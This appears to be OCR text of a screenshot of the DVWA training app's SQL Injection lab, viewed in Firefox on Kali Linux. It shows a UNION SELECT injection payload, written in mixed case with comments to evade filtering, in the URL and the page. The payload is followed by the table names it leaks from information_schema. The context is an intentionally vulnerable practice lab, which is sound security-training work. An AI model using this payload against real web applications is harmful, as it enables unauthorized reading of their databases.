 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli/?id=1'+uNiOn/**/sEleCt/**/table_name, 2+fRom information_schema.tables%23&Submit=Submit#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' uNiOn/**/sEleCt/**/table_name, 2 fRom information_schema.tables#
First name: admin
Surname: admin
ID: 1' uNiOn/**/sEleCt/**/table_name, 2 fRom information_schema.tables#
First name: CHARACTER_SETS
Surname: 2
ID: 1' uNiOn/**/sEleCt/**/table_name, 2 fRom information_schema.tables#
First name: COLLATIONS
Surname: 2
ID: 1' uNiOn/**/sEleCt/**/table_name, 2 fRom information_schema.tables#
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: 2
ID: 1' uNiOn/**/sEleCt/**/table_name, 2 fRom information_schema.tables#
First name: COLUMNS
Surname: 2
ID: 1' uNiOn/**/sEleCt/**/table_name, 2 fRom information_schema.tables#
First name: COLUMN_PRIVILEGES
Surname: 2
ID: 1' uNiOn/**/sEleCt/**/table_name, 2 fRom information_schema.tables#
First name: KEY_COLUMN_USAGE
Surname: 2
ID: 1' uNiOn/**/sEleCt/**/table_name, 2 fRom information_schema.tables#
First name: PROFILING
Surname: 2